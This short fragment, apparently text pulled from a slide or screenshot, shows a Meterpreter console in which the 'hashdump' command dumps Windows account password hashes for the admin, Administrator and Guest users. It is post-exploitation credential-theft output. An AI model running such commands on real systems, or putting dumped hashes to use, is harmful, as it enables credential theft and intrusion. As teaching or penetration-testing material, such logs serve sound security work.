 meterpreter > hashdump
admin:1012:aad3b435b51404eeaad3b435b51404ee:4d6583ed4cef81c2f2ac3c88fc5f3d
a6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:659c8124523a634e0ba68e6
4bb1d822f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0:::